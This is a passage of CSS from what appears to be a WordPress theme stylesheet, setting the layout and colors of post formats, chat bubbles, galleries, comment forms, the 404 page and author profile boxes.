   .listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4) {
    padding-right:0!important;
    padding-left:8px!important;
    clear:none!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n-1) {
    padding:0 6px!important;
    clear:none!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n-2) {
    padding-left:0!important;
    padding-right:12px!important;
    clear:left!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n+3) {
    padding-left:12px!important;
    padding-right:0!important;
    clear:none!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item {
    width:33.3333%!important;
    float:left
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item {
    float:left!important;
    width:50%!important;
    padding-left:0!important;
    padding-right:0!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(odd) {
    padding-right:13px!important;
    clear:left!important;
    padding-left:0!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(even) {
    padding-left:13px!important;
    padding-right:0!important;
    clear:none!important
   }
   .format-video.listing-item-grid .heading-container {
    margin-top:0
   }
   .format-gallery.listing-item-grid .heading-container {
    z-index:999
   }
   .single-post-content.format-aside .entry-content,
   .single-post-content.format-aside .post-summary {
    position:relative;
    padding:32px 50px 32px 50px;
    line-height:30px;
    color:#5a4f43;
    background-color:#f2f6c1;
    border:1px solid #e8e8e8;
    background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,.7) 0,rgba(255,255,255,.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0,transparent 29px,rgba(239,207,173,.7) 29px,rgba(239,207,173,.7) 30px);
    background-image:-moz-radial-gradient(center,cover,rgba(255,255,255,.7) 0,rgba(255,255,255,.1) 90%),-moz-repeating-linear-gradient(top,transparent 0,transparent 29px,rgba(239,207,173,.7) 29px,rgba(239,207,173,.7) 30px);
    background-image:-o-radial-gradient(center,cover,rgba(255,255,255,.7) 0,rgba(255,255,255,.1) 90%),-o-repeating-linear-gradient(top,transparent 0,transparent 29px,rgba(239,207,173,.7) 29px,rgba(239,207,173,.7) 30px);
    background-size:100% 100%
   }
   .single-post-content.format-aside .entry-content {
    margin-bottom:20px
   }
   .single-post-content.format-aside .entry-content blockquote:before {
    background:0 0;
    top:26px
   }
   .single-post-content.format-quote .entry-content,
   .single-post-content.format-quote .post-summary {
    text-align:center;
    background-color:#f3f3f3;
    border:1px solid rgba(0,0,0,.11);
    padding:30px 20px;
    margin-bottom:30px
   }
   .single-post-content.format-quote .entry-content blockquote,
   .single-post-content.format-quote .post-summary blockquote {
    border-left:none;
    margin-bottom:0;
    padding:0;
    font-size:14px
   }
   .single-post-content.format-quote .entry-content blockquote:before,
   .single-post-content.format-quote .post-summary blockquote:before {
    top:-20px;
    background:0 0;
    line-height:80px
   }
   .single-post-content.format-quote .entry-content blockquote {
    background:0 0;
    padding:20px 0
   }
   .single-post-content.format-quote .entry-content blockquote cite,
   .single-post-content.format-quote .post-summary blockquote cite {
    font-weight:800;
    font-style:normal;
    display:block;
    margin-top:10px
   }
   .single-post-content.format-quote .entry-content blockquote cite:before,
   .single-post-content.format-quote .post-summary blockquote cite:before {
    content:"\2014 \2009"
   }
   .single-post-content.format-quote .heading-container .post-meta,
   .single-post-content.format-quote .heading-container .title {
    text-align:center
   }
   .single-post-content.format-status .entry-content,
   .single-post-content.format-status .post-summary {
    text-align:center;
    padding:20px;
    border:2px solid #eaeaea;
    font-size:14px
   }
   .single-post-content.format-status .post-summary {
    float:left
   }
   .single-post-content.format-status .entry-content {
    margin-bottom:19px
   }
   .post.format-status .post-summary p:last-child,
   .single-post-content.format-status .entry-content p:last-child {
    margin-bottom:0
   }
   .single-post-content.format-status .heading-container .post-meta,
   .single-post-content.format-status .heading-container .title {
    text-align:center
   }
   .better-chat {
    list-style:none;
    padding-left:0;
    margin-bottom:20px
   }
   .better-chat .chat-item {
    margin-bottom:10px
   }
   .better-chat .chat-item p:last-child {
    margin-bottom:0
   }
   .better-chat .chat-item .user-name {
    display:inline-block;
    position:absolute;
    top:100%;
    right:0;
    color:#9a9a9a;
    font-size:12px;
    font-weight:400;
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif
   }
   .better-chat .chat-item {
    margin:0 0 30px;
    border-radius:14px;
    padding:8px 16px;
    background:#e5e5ea;
    max-width:75%;
    clear:both;
    position:relative
   }
   .better-chat .chat-item.chat-no-author {
    margin-bottom:10px
   }
   .better-chat .chat-item.chat-next-author {
    margin-bottom:2px
   }
   .better-chat .chat-item.chat-next-author:after,
   .better-chat .chat-item.chat-next-author:before {
    display:none
   }
   .better-chat .chat-item {
    float:right;
    background-color:#dcdcdc;
    color:#373737;
    text-align:right
   }
   .better-chat .chat-item::after {
    content:"";
    position:absolute;
    right:-4px;
    bottom:0;
    width:12px;
    height:16px;
    border-left:8px solid #dcdcdc;
    border-bottom-left-radius:12px 6px
   }
   .better-chat .chat-item.chat-speaker-1,
   .better-chat .chat-item.chat-speaker-3,
   .better-chat .chat-item.chat-speaker-5,
   .better-chat .chat-item.chat-speaker-7,
   .better-chat .chat-item.chat-speaker-9 {
    float:left;
    text-align:left
   }
   .better-chat .chat-item.chat-speaker-1:after,
   .better-chat .chat-item.chat-speaker-3:after,
   .better-chat .chat-item.chat-speaker-5:after,
   .better-chat .chat-item.chat-speaker-7:after,
   .better-chat .chat-item.chat-speaker-9:after {
    display:none
   }
   .better-chat .chat-item.chat-speaker-1 .user-name,
   .better-chat .chat-item.chat-speaker-3 .user-name,
   .better-chat .chat-item.chat-speaker-5 .user-name,
   .better-chat .chat-item.chat-speaker-7 .user-name,
   .better-chat .chat-item.chat-speaker-9 .user-name {
    left:0;
    right:auto
   }
   .better-chat .chat-item.chat-speaker-1:before,
   .better-chat .chat-item.chat-speaker-3:before,
   .better-chat .chat-item.chat-speaker-5:before,
   .better-chat .chat-item.chat-speaker-7:before,
   .better-chat .chat-item.chat-speaker-9:before {
    content:"";
    position:absolute;
    left:-4px;
    bottom:0;
    width:12px;
    height:16px;
    border-right:8px solid transparent;
    border-left:none;
    border-bottom-right-radius:12px 6px
   }
   .better-chat .chat-item a,
   .better-chat .chat-item a:hover {
    color:#fff!important
   }
   .better-chat .chat-item.chat-speaker-2 a,
   .better-chat .chat-item.chat-speaker-2 a:hover {
    color:#373737!important
   }
   .better-chat .chat-item.chat-speaker-1 {
    background-color:#1289fe;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-1:before {
    border-right-color:#1289fe
   }
   .better-chat .chat-item.chat-speaker-3 {
    background-color:#009e5d;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-3:before {
    border-right-color:#009e5d
   }
   .better-chat .chat-item.chat-speaker-4 {
    background-color:#daa715;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-4:after {
    border-left-color:#daa715
   }
   .better-chat .chat-item.chat-speaker-5 {
    background-color:#ce4309;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-5:before {
    border-right-color:#ce4309
   }
   .better-chat .chat-item.chat-speaker-6 {
    background-color:#da3699;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-6:after {
    border-left-color:#da3699
   }
   .better-chat .chat-item.chat-speaker-7 {
    background-color:#7655ce;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-7:before {
    border-right-color:#7655ce
   }
   .better-chat .chat-item.chat-speaker-8 {
    background-color:#3b99da;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-8:after {
    border-left-color:#3b99da
   }
   .better-chat .chat-item.chat-speaker-9 {
    background-color:#158a54;
    color:#fff
   }
   .better-chat .chat-item.chat-speaker-9:before {
    border-right-color:#158a54
   }
   .bs-intro,
   .entry-content .bs-intro {
    font-size:110%;
    font-weight:bolder;
    -webkit-font-smoothing:antialiased
   }
   .entry-content {
    
    font-weight: 400;
    line-height: 26px;
    font-size: 17px;
    text-align: justify;
    text-transform: initial;
    color: #585858;
    padding-bottom:20px
   }
   .post .entry-content.single-post-content:last-child {
    padding-bottom:0
   }
   .entry-content.single-post-content iframe,
   .single-page-simple-content .entry-content iframe {
    max-width:100%
   }
   .fluid-width-video-wrapper embed,
   .fluid-width-video-wrapper iframe,
   .fluid-width-video-wrapper object {
    height:100%!important
   }
   .entry-content .wp-block-media-text {
    margin-bottom:25px
   }
   .entry-content p {
    margin-bottom:17px
   }
   .entry-content iframe{
    width: 100% !important;
    text-align: center !important;
   }
   .entry-content p:last-child {
    margin-bottom:0
   }
   .entry-content ol,
   .entry-content ul {
    margin-bottom:17px
   }
   .entry-content table {
    border:1px solid #ddd;
    margin-bottom:30px;
    width:100%
   }
   .entry-content table>tbody>tr>td,
   .entry-content table>tbody>tr>th,
   .entry-content table>tfoot>tr>td,
   .entry-content table>tfoot>tr>th,
   .entry-content table>thead>tr>td,
   .entry-content table>thead>tr>th {
    border:1px solid #ddd;
    padding:7px 10px
   }
   .entry-content table>thead>tr>td,
   .entry-content table>thead>tr>th {
    border-bottom-width:2px
   }
   .entry-content dl dt {
    font-size:15px
   }
   .entry-content dl dd {
    margin-bottom:10px
   }
   .entry-content acronym[title] {
    border-bottom:1px dotted #999
   }
   .entry-content .alignright {
    margin:5px 0 20px 20px;
    float:right
   }
   .entry-content .alignleft {
    margin:5px 20px 15px 0;
    float:left
   }
   .entry-content figure.alignleft .wp-caption-text {
    text-align:left
   }
   .entry-content figure.alignright .wp-caption-text {
    text-align:right
   }
   .entry-content figure,
   .entry-content img {
    max-width:100%;
    height:auto
   }
   .entry-content img.aligncenter {
    display:block;
    margin:15px auto 25px
   }
   .entry-content figure.aligncenter {
    margin:20px auto;
    text-align:center
   }
   .entry-content figure.aligncenter img {
    display:inline-block
   }
   .entry-content .gallery-caption,
   .entry-content .wp-caption-text,
   .entry-content figcaption {
    margin:5px 0 0;
    font-style:italic;
    font-size:13px;
    line-height:15px;
    color:#545454;
    padding:0;
    text-align:center
   }
   @media (min-width:750px) {
    body.full-width .wp-block-image.alignfull {
     margin-left:calc(50% - 50vw);
     margin-right:calc(50% - 50vw);
     width:auto;
     max-width:1000%!important
    }
    body.full-width .wp-block-image.alignwide {
     margin-left:calc(25% - 25vw);
     margin-right:calc(25% - 25vw);
     width:auto;
     max-width:1000%!important
    }
    body.boxed .wp-block-image.alignfull,
    body.boxed .wp-block-image.alignwide {
     margin-left:-30px;
     margin-right:-30px;
     width:auto;
     max-width:1000%!important
    }
   }
   .entry-content .g-post,
   .entry-content .instagram-media,
   .entry-content .reddit-card,
   .entry-content .tumblr-post,
   .entry-content .twitter-tweet {
    margin-left:auto!important;
    margin-right:auto!important
   }
   .entry-content .gallery {
    text-align:center
   }
   .entry-content .gallery:after {
    content:"";
    display:table;
    clear:both
   }
   .entry-content .gallery .gallery-item {
    position:relative
   }
   .entry-content .gallery .gallery-item img {
    max-width:100%!important;
    height:auto!important
   }
   .entry-content .gallery.gallery-columns-1,
   .entry-content .gallery.gallery-columns-2,
   .entry-content .gallery.gallery-columns-3,
   .entry-content .gallery.gallery-columns-4,
   .entry-content .gallery.gallery-columns-5,
   .entry-content .gallery.gallery-columns-6,
   .entry-content .gallery.gallery-columns-7,
   .entry-content .gallery.gallery-columns-8,
   .entry-content .gallery.gallery-columns-9 {
    margin:-5px -5px 15px -5px
   }
   .entry-content .gallery.gallery-columns-1 .gallery-item,
   .entry-content .gallery.gallery-columns-2 .gallery-item,
   .entry-content .gallery.gallery-columns-3 .gallery-item,
   .entry-content .gallery.gallery-columns-4 .gallery-item,
   .entry-content .gallery.gallery-columns-5 .gallery-item,
   .entry-content .gallery.gallery-columns-6 .gallery-item,
   .entry-content .gallery.gallery-columns-7 .gallery-item,
   .entry-content .gallery.gallery-columns-8 .gallery-item,
   .entry-content .gallery.gallery-columns-9 .gallery-item {
    padding:5px
   }
   .entry-content .gallery.gallery-columns-2 {
    clear:both
   }
   .entry-content .gallery.gallery-columns-2 .gallery-item {
    width:50%;
    float:left
   }
   .entry-content .gallery.gallery-columns-3 .gallery-item {
    width:33.33%;
    float:left
   }
   .entry-content .gallery.gallery-columns-4 .gallery-item {
    width:25%;
    float:left
   }
   .entry-content .gallery.gallery-columns-5 .gallery-item {
    width:20%;
    float:left
   }
   .entry-content .gallery.gallery-columns-6 .gallery-item {
    width:16.666%;
    float:left
   }
   .entry-content .gallery.gallery-columns-7 .gallery-item {
    width:14.28%;
    float:left
   }
   .entry-content .gallery.gallery-columns-8 .gallery-item {
    width:12.5%;
    float:left
   }
   .entry-content .gallery.gallery-columns-9 .gallery-item {
    width:11.111%;
    float:left
   }
   .entry-content .gallery.gallery-columns-2 .gallery-item:nth-child(2n+3),
   .entry-content .gallery.gallery-columns-3 .gallery-item:nth-child(3n+4),
   .entry-content .gallery.gallery-columns-4 .gallery-item:nth-child(4n+5),
   .entry-content .gallery.gallery-columns-5 .gallery-item:nth-child(5n+6),
   .entry-content .gallery.gallery-columns-6 .gallery-item:nth-child(6n+7),
   .entry-content .gallery.gallery-columns-7 .gallery-item:nth-child(7n+8),
   .entry-content .gallery.gallery-columns-8 .gallery-item:nth-child(8n+9),
   .entry-content .gallery.gallery-columns-9 .gallery-item:nth-child(9n+10) {
    clear:left
   }
   .entry-content .terms-list {
    margin-bottom:10px
   }
   .entry-content .terms-list span.sep {
    margin:0 5px
   }
   .entry-content.single-post-content a:hover,
   .single-page-simple-content .entry-content a:hover {
    text-decoration:underline
   }
   .entry-content hr {
    margin:27px 0;
    border-top:2px solid #f0f0f0
   }
   .entry-content .wp-block-separator {
    border:none;
    border-bottom:2px solid #f0f0f0;
    margin:1.65em auto
   }
   .entry-content .wp-block-separator.is-style-default {
    border:none;
    border-bottom:2px solid #f0f0f0;
    margin:1.65em auto
   }
   .entry-content .wp-block-separator.is-style-wide {
    border-bottom-width:1px
   }
   .entry-content .wp-block-separator.is-style-dots {
    border-bottom:none
   }
   .entry-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width:100px
   }
   .entry-content>:last-child {
    margin-bottom:0
   }
   .entry-content>h1:first-child,
   .entry-content>h2:first-child,
   .entry-content>h3:first-child,
   .entry-content>h4:first-child,
   .entry-content>h5:first-child,
   .entry-content>h6:first-child {
    margin-top:0
   }
   blockquote {
    font-size:14px
   }
   blockquote p:last-child {
    margin-bottom:0
   }
   .entry-content.single-post-content blockquote,
   .single-page-simple-content .entry-content blockquote {
    font-size:110%;
    background-color:#efefef;
    border-left:none;
    padding:60px 35px 50px;
    margin:40px 0 30px 0;
    position:relative;
    text-align:center;
    clear:both
   }
   .entry-content.single-post-content blockquote:before,
   .single-page-simple-content .entry-content blockquote:before {
    content:'\f10e';
    position:absolute;
    top:0;
    left:50%;
    margin-top:-30px;
    margin-left:-40px;
    font-size:30px;
    font-family:FontAwesome;
    color:#444;
    display:block;
    width:80px;
    height:80px;
    background:#fff;
    line-height:91px;
    border-radius:50%;
    text-align:center
   }
   .entry-content.single-post-content blockquote blockquote:before,
   .single-page-simple-content .entry-content blockquote blockquote:before {
    display:none
   }
   .entry-content.single-post-content blockquote blockquote,
   .single-page-simple-content .entry-content blockquote blockquote {
    background-color:transparent;
    padding:0;
    margin:0 0 10px
   }
   .entry-content.single-post-content blockquote blockquote:last-child,
   .single-page-simple-content .entry-content blockquote blockquote:last-child {
    margin-bottom:0
   }
   .entry-content.single-post-content blockquote.bs-pullquote,
   .single-page-simple-content .entry-content blockquote.bs-pullquote {
    min-width:250px;
    max-width:333px;
    display:inline-block;
    padding:20px 20px 20px;
    margin:0 20px 20px 0;
    background-color:#f3f3f3;
    clear:none
   }
   .entry-content blockquote.bs-pullquote:before {
    display:none
   }
   .entry-content.single-post-content blockquote.bs-pullquote-right,
   .single-page-simple-content .entry-content blockquote.bs-pullquote-right {
    text-align:right;
    float:right;
    margin-left:25px;
    border-right:4px solid transparent
   }
   .entry-content.single-post-content blockquote.bs-pullquote-left,
   .single-page-simple-content .entry-content blockquote.bs-pullquote-left {
    text-align:left;
    float:left;
    margin-right:25px;
    border-left:4px solid transparent
   }
   @media only screen and (max-width:530px) {
    .entry-content .alignleft,
    .entry-content .alignright {
     text-align:center!important;
     float:none!important;
     margin-left:auto!important;
     margin-right:auto!important;
     max-width:100%!important;
     display:block!important
    }
    .entry-content figure.alignright .wp-caption-text {
     text-align:center!important
    }
   }
   .continue-reading-container {
    display:none
   }
   @media only screen and (max-width:700px) {
    .continue-reading-content.close {
     overflow:hidden;
     position:relative;
     margin-bottom:10px;
     max-height:170px;
     transition:max-height .75s ease;
     width:100%
    }
    .continue-reading-content.close:after {
     content:' ';
     position:absolute;
     width:100%;
     height:100%;
     bottom:0;
     left:0;
     background:linear-gradient(transparent 35%,#fff);
     z-index:99
    }
    .continue-reading-container {
     display:block;
     text-align:center;
     position:relative;
     z-index:300;
     bottom:25px;
     border-bottom:1px solid #e7e7e7;
     padding-bottom:20px;
     letter-spacing:1.4px
    }
    .continue-reading-container:last-child {
     border-bottom:none
    }
    .continue-reading-btn.btn {
     color:#fff;
     line-height:42px;
     height:auto;
     padding:0 42px;
     box-shadow:0 3px 12px 0 rgba(0,0,0,.37);
     border-radius:23px
    }
   }
   .comments-wrap {
    margin:0 auto;
    position:relative
   }
   .comments-template .comments-closed {
    text-align:center;
    padding:20px 15px;
    background-color:#f5f5f5
   }
   .comments-wrap ol.comment-list {
    list-style:none;
    margin:0;
    padding:0
   }
   .comments-wrap ol.comment-list .children {
    list-style:none;
    margin:0;
    padding-left:10%
   }
   @media only screen and (max-width:600px) {
    .comments-wrap ol.comment-list .children {
     padding-left:7%
    }
   }
   .comments-wrap li.comment,
   .comments-wrap li.pingback {
    clear:both
   }
   .comments-wrap li>div {
    border-top:1px solid rgba(0,0,0,.08);
    padding:15px 0
   }
   .comments-wrap .comment-list>li:first-child>div {
    border-top:none
   }
   .comment-list .comment-avatar {
    float:left;
    margin:0 20px 10px 0
   }
   .comment-list .comment-avatar .avatar {
    width:60px;
    height:60px;
    border-radius:50%
   }
   .comment-list .comment-meta {
    margin:0 0 5px;
    color:#858585
   }
   .comment-list .comment-meta .comment-author {
    display:inline-block;
    padding:4px 0 0;
    font-size:15px;
    text-transform:capitalize!important;
    font-style:normal
   }
   .comments-wrap li.pingback .comment-meta .comment-author {
    padding-top:0
   }
   .comment-list .comment-meta .comment-author .says {
    color:#9a9a9a
   }
   .comment-list .comment-meta .comment-published {
    font-style:italic;
    display:inline-block;
    margin:0;
    padding:4px 0 0;
    float:right;
    font-size:11px;
    color:#c2c2c2
   }
   .comment-list .comment-content {
    margin:0 0 8px;
    font-size:13px;
    padding-left:80px
   }
   .comment-list .comment-content em.needs-approve {
    background:#f2f2f2;
    padding:2px 5px;
    border-radius:3px;
    margin-bottom:7px;
    display:inline-block
   }
   .comment-list .comment-footer {
    font-size:12px
   }
   .comment-list .comment-footer .comment-edit-link {
    margin-left:15px
   }
   .comment-list .comment-footer,
   .comment-list .comment-footer .comment-edit-link {
    color:#868686;
    float:right
   }
   .comment-list .comment-footer .comment-reply-link {
    display:inline-block;
    float:right;
    color:#909090;
    text-align:center
   }
   .comments-wrap .comments-nav {
    margin-top:10px;
    position:relative;
    border-top:1px solid #ebebeb;
    padding-top:10px;
    padding-bottom:5px
   }
   .comments-wrap .comments-nav .pagination {
    margin-top:0
   }
   .comments-wrap .comments-nav .page-numbers {
    font-size:12px;
    color:#b3b3b3;
    font-weight:400
   }
   .comment-respond {
    margin:0 auto;
    position:relative
   }
   .comments-wrap+.comment-respond {
    margin-top:20px
   }
   @media only screen and (max-width:780px) {
    .comment-respond {
     margin-bottom:30px
    }
   }
   .comment-respond .comment-reply-title {
    position:absolute;
    top:-16px;
    left:20px;
    right:20px;
    margin:0;
    line-height:16px
   }
   .comment-respond .comment-reply-title:empty {
    display:none
   }
   .comment-respond #cancel-comment-reply-link,
   .comment-respond .comment-reply-title .h-text {
    display:inline-block;
    padding:6px 12px;
    text-transform:uppercase
   }
   .comment-respond .log-in-out {
    text-align:center
   }
   .form-allowed-tags {
    margin-top:-1.5rem;
    font-size:.9375rem
   }
   .comment-respond #cancel-comment-reply-link {
    float:right;
    color:#fff!important
   }
   .comments-wrap .comment-respond .comment-reply-title {
    text-align:inherit
   }
   .comment-respond .wp-social-login-widget {
    text-align:center
   }
   .comment-respond .wp-social-login-connect-with {
    font-size:17px;
    font-weight:700;
    color:#414141
   }
   .comment-respond .note-after,
   .comment-respond .note-before {
    text-align:center;
    margin-bottom:15px
   }
   .comment-respond .note-after p:last-child,
   .comment-respond .note-before p:last-child {
    margin-bottom:0
   }
   .comment-respond .comment-form-author {
    width:50%;
    float:right;
   }
   .comment-respond .comment-form-email {
    width:50%;
    float:left;
    
   }
   .comment-respond .url-wrap {
    width:100%
   }
   .comment-respond .url-wrap .url {
    max-width:100%;
    width:100%
   }
   .comment-respond .comment-form-author input,
   .comment-respond .comment-form-email input {
    width:100%
   }
   .comment-respond .comment-form-author,
   .comment-respond .comment-wrap,
   .comment-respond .comment-form-email,
   .comment-respond .url-wrap {
    margin-bottom:15px
   }
   .comment-respond .author,
   .comment-respond .comment,
   .comment-respond .email,
   .comment-respond .url {
    border:1px solid #d8d8d8;
    padding:18px 12px
   }
   .comment-respond .author,
   .comment-respond .email,
   .comment-respond .url {
    padding:8px 12px;
    height:auto
   }
   .comment-respond .comment {
    height:160px
   }
   .comment-respond .comment-submit {
    background:#434343;
    font-size:12px;
    font-weight:400
   }
   .comment-respond .form-submit {
    margin:0
   }
   .ajaxified-comments-container {
    margin:20px 0;
    border:1px solid #e1e2e4;
    background:#f6f7f9;
    padding:20px 20px;
    text-align:center;
    color:#1d1d1d;
    border-radius:3px;
    font-size:13px;
    font-weight:bolder
   }
   .comment-ajaxified-placeholder {
    color:#696969;
    margin:0 5px
   }
   .comment-form input+label {
    margin-left:5px
   }
   .comments-template-multiple .nav-tabs {
    padding:0;
    border:1px solid #ddd;
    border-radius:4px
   }
   .comments-template-multiple .nav-tabs li {
    list-style:none;
    display:inline-block;
    margin:0!important;
    width:33.333%;
    line-height:56px
   }
   .comments-template-multiple.providers-2 .nav-tabs li {
    width:50%
   }
   @media only screen and (max-width:600px) {
    .comments-template-multiple.providers-2 .nav-tabs li,
    .comments-template-multiple.providers-3 .nav-tabs li {
     width:100%!important
    }
   }
   .comments-template-multiple .nav-tabs a {
    font-size:14px;
    font-weight:700;
    padding:0 26px;
    display:block;
    line-height:56px;
    height:56px;
    border:none!important;
    border-radius:0;
    white-space:nowrap;
    position:relative;
    transition:all .3s ease;
    text-align:center;
    background:#eff0f1;
    margin:0!important
   }
   .comments-template-multiple .nav-tabs li:first-child a {
    border-radius:4px 0 0 4px
   }
   .comments-template-multiple .nav-tabs li:last-child a {
    border-radius:0 4px 4px 0
   }
   .comments-template-multiple .nav-tabs a:after {
    content:' ';
    display:inline-block;
    height:3px;
    width:0;
    background-color:transparent;
    position:absolute;
    bottom:-1px;
    left:0;
    right:0;
    margin:0 auto;
    transition:all .3s ease;
    border-radius:23px
   }
   .comments-template-multiple .nav-tabs .active a:after {
    width:80%
   }
   .comments-template-multiple .nav-tabs a:before {
    content:' ';
    display:inline-block;
    height:56px;
    width:1px;
    background-color:#ddd;
    position:absolute;
    bottom:0;
    top:0;
    right:0
   }
   .comments-template-multiple .nav-tabs li:last-child a:before {
    display:none
   }
   .comments-template-multiple .nav-tabs .active a {
    border:none!important
   }
   .comments-template-multiple .nav-tabs .fa {
    margin-right:6px;
    font-size:16px
   }
   .comments-template-multiple .comments-count,
   .comments-template-multiple .disqus-comment-count {
    background-color:#cacaca;
    color:#262626;
    border-radius:3px;
    padding:0 6px;
    font-size:12px;
    font-weight:700;
    vertical-align:middle;
    margin-left:10px;
    transition:all .3s ease
   }
   .comments-template-multiple .disqus-comment-count {
    width:30px;
    display:inline-block;
    white-space:normal;
    overflow:hidden;
    height:20px!important;
    line-height:20px
   }
   .comments-template-multiple .active .comments-count {
    color:#fff
   }
   .comments-template-multiple .comments-count:empty {
    display:none
   }
   .comments-template-multiple .multi-wordpress-comment-section .comment-respond:first-child>.section-heading {
    display:none
   }
   .comments-template-multiple .tab-pane .comments-template,
   .comments-template-multiple .tab-pane .comments-template.comment-respond {
    margin-top:10px!important
   }
   .comments-template-multiple .multi-wordpress-comment-section .comment-respond:first-child {
    margin-top:15px!important
   }
   .back-top {
    color:#fff;
    width:40px;
    height:40px;
    position:fixed;
    bottom:10px;
    right:10px;
    text-align:center;
    line-height:15px;
    z-index:999;
    cursor:pointer;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    font-size:16px;
    -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);
    -moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);
    box-shadow:0 1px 2px 0 rgba(0,0,0,.09)
   }
   .back-top.fade-out:hover {
    opacity:1
   }
   .back-top.is-visible {
    visibility:visible;
    opacity:.6;
    bottom:8px
   }
   .back-top.fade-out1 {
    opacity:.7
   }
   .back-top.fade-out2 {
    opacity:.8
   }
   .back-top.fade-out3 {
    opacity:.9
   }
   .back-top.fade-out4 {
    opacity:1
   }
   .back-top.dark {
    background:#383838;
    color:#fff
   }
   .back-top:hover {
    opacity:1
   }
   .error404 .content-column {
    max-width:800px!important;
    margin:10px auto 50px
   }
   .error404 .content-column .second-row {
    margin-bottom:5px
   }
   .error404 .content-column .desc-section {
    text-align:center
   }
   .error404 .content-column .desc-section .title-404 {
    margin:0 0 15px;
    color:#444;
    font-weight:bolder;
    text-align:center
   }
   .error404 .content-column .text-404 {
    font-size:130px;
    line-height:175px;
    font-weight:700;
    color:#444;
    text-align:center;
    margin:0
   }
   .error404 .content-column .action-links {
    margin-bottom:10px;
    margin-top:20px
   }
   .error404 .content-column .action-links .fa {
    margin-right:5px
   }
   .error404 .content-column .top-line {
    margin-top:15px;
    padding-top:25px
   }
   .error404 .content-column .search-form {
    position:relative
   }
   .error404 .content-column .search-form label {
    width:100%
   }
   .error404 .content-column .search-form .search-field {
    width:100%;
    border:1px solid #cbcbcb;
    height:34px;
    line-height:20px;
    padding:0 30% 0 10px;
    outline:0;
    float:left;
    background:#fff
   }
   .error404 .content-column .search-form .search-submit {
    position:absolute;
    right:0;
    top:0;
    height:34px;
    padding:0 7%;
    line-height:28px;
    border:none;
    text-transform:uppercase;
    color:#fff;
    margin-top:0
   }
   .error404 .content-column .search-form.have-focus .search-field {
    border-color:#9e9e9e
   }
   .error404 .search-action-container {
    width:50%;
    float:left;
    margin:0
   }
   .error404 script+.search-action-container:last-child {
    width:100%;
    float:none
   }
   @media (max-width:768px) {
    .error404 .content-column .search-form {
     margin-left:20px;
     margin-right:20px
    }
   }
   .author-profile {
    margin-bottom:29px
   }
   .author-profile .post-author-avatar {
    float:left;
    margin-right:15px
   }
   .author-profile .post-author-avatar img {
    border-radius:50%
   }
   .author-profile .author-title {
    font-size:22px;
    margin:20px 0 0;
    text-transform:uppercase
   }
   .author-profile .author-title .author-title {
    margin:0 0 7px;
    font-size:18px;
    text-transform:capitalize;
    padding-right:50%
   }
   .author-profile .author-title .title-counts {
    color:#8a8a8a;
    font-size:12px;
    vertical-align:middle;
    font-weight:400
   }
   .author-profile .author-title .title-counts:before {
    content:'-';
    margin:0 8px;
    opacity:.4
   }
   .author-profile .post-author-bio {
    margin:10px auto 0 auto;
    padding-left:115px
   }
   .author-profile .post-author-bio p:last-child {
    margin-bottom:0
   }
   .author-profile .author-links {
    margin-top:15px
   }
   .author-profile .author-links ul {
    list-style:none;
    margin:0;
    padding:0
   }
   .author-profile .author-links ul li {
    display:inline-block;
    background-color:#fff;
    padding:0;
    margin:0 10px 0 0;
    position:relative;
    z-index:1;
    text-align:center
   }
   .author-profile .author-links ul li a,
   .author-profile .author-links ul li>span {
    display:inline-block;
    line-height:26px;
    height:26px;
    width:26px;
    background-color:#eee;
    font-size:12px;
    color:#fff;
    vertical-align:middle
   }
   .author-profile .author-links ul li.posts-count>span {
    background-color:transparent;
    color:#2d2d2d;
    border:1px solid #d8d8d8;
    overflow:hidden;
    white-space:nowrap;
    width:auto;
    padding:0 8px;
    text-transform:uppercase;
    line-height:24px
   }
   .author-profile .author-links ul li.facebook a {
    background-color:#4a639f
   }
   .author-profile .author-links ul li.twitter a {
    background-color:#59c8ff
   }
   .author-profile .author-links ul li.google-plus a {
    background-color:#d73d32
   }
   .author-profile .author-links ul li.instagram a {
    background-color:#517fa4
   }
   .author-profile .author-links ul li.flickr a {
    background-color:#2f44db
   }
   .author-profile .author-links ul li.behance a {
    background-color:#3b63fc
   }
   .author-profile .author-links ul li.soundcloud a {
    background-color:#f50
   }
   .author-profile .author-links ul li.delicious a {
    background-color:#4a79ff
   }
   .author-profile .author-links ul li.vimeo a {
    background-color:#46a3e9
   }
   .author-profile .author-links ul li.dribbble a {
    background-color:#ea4c89
   }
   .author-profile .author-links ul li.linkedin a {
    background-color:#0266a0
   }
   .author-profile .author-links ul li.youtube a {
    background-color:#cc181e
   }
   .author-profile .author-links ul li.pinterest a {
    background-color:#cb2027
   }
   .author-profile .author-links ul li.github a {
    background-color:#666
   }
   .author-profile .author-links ul li.site a {
    background-color:#666
   }
   .better-gallery {
    margin:10px 0 25px
   }
   .better-gallery .gallery-title {
    color:#fff;
    padding:10px 0 0;
    text-align:center;
    user-select:none
   }
   .better-gallery p {
    margin:0
   }
   .better-gallery br {
    display:none
   }
   .better-gallery .gallery-title .next,
   .better-gallery .gallery-title .prev {
